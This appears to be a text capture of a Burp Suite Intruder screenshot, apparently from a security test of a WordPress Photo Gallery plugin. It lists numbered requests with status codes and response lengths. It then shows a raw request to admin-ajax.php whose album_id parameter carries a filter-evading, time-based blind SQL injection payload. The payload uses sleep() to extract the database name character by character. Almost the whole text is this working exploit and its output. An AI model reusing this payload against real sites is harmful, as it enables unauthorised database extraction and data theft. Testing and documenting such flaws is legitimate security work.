 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
70 117 200 49469
71 118 200 49469
72 119 200 49469
73 120 200 49469
74 121 200 49469
75 122 200 49469
76 123 200 49469
77 124 200 49469
78 125 200 49469
79 126 200 49469
Request Response
Raw Params Headers Hex
1 GET /wordpress-5.2.3/wp-admin/admin-ajax.php?action=albumsgalleries_bwg&album_id=
1%20/*!and/*!/*/**/*/%20(/*!SELECT/*!/*/**/*/%204072%20FROM%20(/*!SELECT/*!/*/**/*/(If(ascii(substr(database(),1,
1))=126,/*!sleep/*!/*/**/*/(10),1)))XOSi) HTTP/1.1